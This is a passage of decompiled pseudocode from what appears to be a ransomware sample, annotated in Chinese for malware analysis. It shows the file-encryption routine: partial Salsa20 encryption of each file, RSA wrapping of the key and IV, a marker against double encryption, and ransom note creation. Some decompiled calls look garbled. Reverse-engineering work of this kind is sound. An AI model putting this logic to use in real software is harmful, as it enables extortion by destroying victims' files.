 36 lpFileName = lpCryptFilePath;
37 n_FindFileData.cFileName = (const wchar_t *)FindFileData.cFileName;
38 n_RetValue = ExcludeFilePath((const WCHAR *)FindFileData.cFileName);// 文件名检查
39 result = (HANDLE)n_RetValue;
40 if ( !n_RetValue )
41 {
42 n_RetValue = FileExtensionCheck(n_FindFileData.cFileName);// 文件后缀名检查
43 result = (HANDLE)n_RetValue;
44 if ( !n_RetValue )
45 {
46 result = CreateFileW(lpFileName, 0xC0000000, 0, 0i64, 3u, 0x80u, 0i64);// 打开要确定要加密的文件
47 hFile = result;
48 if ( result != (HANDLE)-1 ) // 判断文件是否打开成功
49 {
50 LODWORD(lpFileSizeHigh) = GetFileSize(hFile, 0i64);// 获取要加密的文件大小
51 n_lpFileSizeHigh = lpFileSizeHigh;
52 if ( lpFileSizeHigh )
53 {
54 v4 = n_lpFileSizeHigh >= 0x100000 ? 0x100000i64 : n_lpFileSizeHigh + 0x10;// 如果文件大于等于1MB则赋值0x100000否则赋值FileSizeHigh + 0x10
55 LODWORD(v5) = FVirtualAlloc(v4, 4u);
56 ReadFileBufferAddr = v5;
57 LODWORD(v6) = FVirtualAlloc(8i64, 4u);
58 lpBuffer = v6;
59 if ( ReadFileBufferAddr )
60 {
61 if ( lpBuffer )
62 {
63 NumberOfBytesRead = 0;
64 SetFilePointer(hFile, 0xFFFFFFFC, 0i64, 2u);// 将文件指针移动到当前文件结束位置
65 ReadFile(hFile, lpBuffer, 4u, &NumberOfBytesRead, 0i64);// 读取文件末尾4字节文件内容
66 if ( memcmp(lpBuffer, &unk_408228, 4ui64) )// 根据判断文件4字节标记判断该文件是否被加密过
67 {
68 SetFilePointer(hFile, 0, 0i64, 0);// 将文件指针移动到当前文件开头
69 CryptFileSzie = n_lpFileSizeHigh < 0x100000 ? (_DWORD)n_lpFileSizeHigh : 0x100000;
70 n_RetValue2 = ReadFile(hFile, (LPVOID)ReadFileBufferAddr, CryptFileSzie, &NumberOfBytesRead, 0i64);// 读取要加密的文件内容
71 if ( n_RetValue2 )
72 {
73 szProvider = (__int64)DecodeSysDllString((const wchar_t *)aG_1, 10i64);// Microsoft Enhanced Cryptographic Provider v1.0
74 if ( szProvider )
75 {
76 phProv = 0i64;
77 hKey = 0i64;
78 LODWORD(v8) = FVirtualAlloc(32i64, 4u);
79 pRandBufferSalsa20Key = v8;
80 LODWORD(v9) = FVirtualAlloc(8i64, 4u);
81 pRandBufferSalsa20IV = v9;
82 if ( pRandBufferSalsa20Key && pRandBufferSalsa20IV )
83 {
84 n_RetValue2 = CryptAcquireContextW(&phProv, 0i64, szProvider, 1i64);// 取得密钥容器（CSP）句柄
85 if ( n_RetValue2 )
86 {
87 CryptGenRandom(phProv, 32i64, pRandBufferSalsa20Key);// 生成32字节随机密钥Salsa20算法Key
88 CryptGenRandom(phProv, 8i64, pRandBufferSalsa20IV);// 生成8字节随机密钥Salsa20算法IV
89 if ( n_lpFileSizeHigh < 0x100000 )// 如果文件大小于1MB
90 Salsa20EncryptBufferSize = n_lpFileSizeHigh;// 加密文件大小为本身大小
91 else
92 Salsa20EncryptBufferSize = 0x100000;// 文件大小大于1MB只加密1MB
93 IsSalsa20EncryptSucess = Salsa20EncryptAndDecrypt(// 使用Salsa20算法对文件内容进行进行加密
94 (__int64)pRandBufferSalsa20Key,
95 0i64,
96 (__int64)pRandBufferSalsa20IV,
97 0i64,
98 (__int64)ReadFileBufferAddr,
99 Salsa20EncryptBufferSize);
100 if ( !IsSalsa20EncryptSucess )// 判断Salsa20算法加密是否成功
101 {
102 n_RetValue2 = CryptImportKey(
103 phProv,
104 RsaPublicKeyBuffer,// 导入RSA密钥
105 (unsigned int)RsaPublicKeyByteSize,
106 0i64);
107 if ( n_RetValue2 ) // 判断导入是否成功
108 {
109 v18 = 256;
110 v17 = 32;
111 LODWORD(v11) = FVirtualAlloc(0x200i64, 4u);
112 Dst = v11;
113 if ( v11 )
114 {
115 CryptEncrypt(hKey, 0i64, 1i64, 0i64);// 加密100个字节Salsa20Key
116 v18 = 256;
117 v17 = 8;
118 CryptEncrypt(hKey, 0i64, 1i64, 0i64);// 加密100个字节Salsa20IV
119 memcpy(Dst, pRandBufferSalsa20Key, 0x100ui64);// 拷贝加密后的Salsa20密钥到缓冲区
120 memcpy((char *)Dst + 256, pRandBufferSalsa20IV, 0x100ui64);// 拷贝加密后的Salsa20IV到缓冲区
121 SetFilePointer(hFile, 0, 0i64, 0);// 将加密之后的文件指针设置到开头
122 if ( n_lpFileSizeHigh < 0x100000 )// 如果文件大小小于1MB
123 EncryptedFileSzie = n_lpFileSizeHigh;// 加密文件大小为本身大小
124 else
125 EncryptedFileSzie = 0x100000;// 如果文件大于1M就写入1M
126 WriteFile(hFile, ReadFileBufferAddr, EncryptedFileSzie, &NumberOfBytesRead, 0i64);// 将加密后的文件内容写入
127 SetFilePointer(hFile, 0, 0i64, 2u);// 设置文件指针到末尾
128 WriteFile(hFile, Dst, 0x200u, &NumberOfBytesRead, 0i64);// 将RSA加密后的Salsa20 Key和IV写入到加密文件
129 if ( n_lpFileSizeHigh < 0x100000 )
130 v13 = (__int64 *)&n_lpFileSizeHigh;// 如果加密的文件大小小于1M就等于本身的大小
131 else
132 v13 = (__int64 *)0x100000;// 如果文件大于1M就写入1M
133 WriteFile(hFile, v13, 4u, &NumberOfBytesRead, 0i64);// 将文件的大小写入加密后文件末尾
134 WriteFile(hFile, Buffer, 4u, &NumberOfBytesRead, 0i64);// 将字符串481写入加密文件末尾
135 WriteFile(hFile, &unk_408228, 4u, &NumberOfBytesRead, 0i64);// 在文件末尾写入4字节标记防止二次加密
136 CreateBlackMailTxt(lpFileName);// 在当前加密文件目录留下勒索信息
137 FVirtualFree((__int64)Dst);
138 }
139 memset(pRandBufferSalsa20Key, 0, 0x100ui64);
140 memset(pRandBufferSalsa20IV, 0, 0x100ui64);
141 v14 = CryptDestroyKey(hKey);// 释放密钥句柄
142 }
143 }
144 v15 = CryptReleaseContext(phProv, 0i64);// CSP句柄释放
145 }
146 FVirtualFree((__int64)pRandBufferSalsa20Key);
147 FVirtualFree((__int64)pRandBufferSalsa20IV);
148 }
149 FVirtualFree(szProvider);
150 }
151 }
152 }
153 FVirtualFree((__int64)lpBuffer);
154 FVirtualFree((__int64)ReadFileBufferAddr);
155 }
156 }
157 }
158 result = (HANDLE)(unsigned __int8)CloseHandle(hFile);// 关闭文件句柄
159 }
160 }
161 }
162 return result;